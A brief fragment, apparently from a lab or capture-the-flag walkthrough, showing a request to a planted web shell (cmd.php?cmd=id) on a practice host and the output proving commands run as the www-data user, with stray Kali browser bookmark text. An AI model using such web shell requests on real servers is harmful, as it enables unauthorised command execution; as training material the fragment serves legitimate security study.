 10.10.11.116/cmd.php?cmd=id
10.10.11.116/cmd.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
uid=33(www-data) gid=33(www-data) groups=33(www-data)